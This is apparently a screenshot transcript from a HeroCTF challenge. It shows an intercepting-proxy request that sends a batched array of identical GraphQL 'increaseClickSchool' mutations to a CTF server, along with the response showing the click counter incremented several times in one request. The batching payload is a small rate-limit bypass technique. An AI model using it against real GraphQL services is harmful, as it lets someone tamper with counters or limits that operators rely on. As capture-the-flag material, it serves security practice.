 Send
Cancel
<
>
Target: http://dyn-02.heroctf.fr:13341
Request
Pretty Raw Hex
\n
1 POST /graphql HTTP/1.1
2 Host: dyn-02.heroctf.fr:13341
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dyn-02.heroctf.fr:13341/
8 Content-Type: application/json
9 Origin: http://dyn-02.heroctf.fr:13341
10 Content-Length: 324
11 Connection: close
12
13 [
14 {
"query":
"mutation { increaseClickSchool(schoolName: \"Flag Cybe
rSecurity School\"){schoolId, nbClick} }"
},
{
"query":
"mutation { increaseClickSchool(schoolName: \"Flag Cybe
rSecurity School\"){schoolId, nbClick} }"
},
{
"query":
"mutation { increaseClickSchool(schoolName: \"Flag Cybe
rSecurity School\"){schoolId, nbClick} }"
}
]
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 181
5 ETag: W/"b5-PVh53OOBAqfKwhmIeWir+NFSFB8"
6 Date: Sat, 13 May 2023 05:43:01 GMT
7 Connection: close
8
9 [
{
"data":{
"increaseClickSchool":{
"schoolId":3,
"nbClick":3
}
}
},
{
"data":{
"increaseClickSchool":{
"schoolId":3,
"nbClick":4
}
}
},
{
"data":{
"increaseClickSchool":{
"schoolId":3,
"nbClick":5
}
}
}
]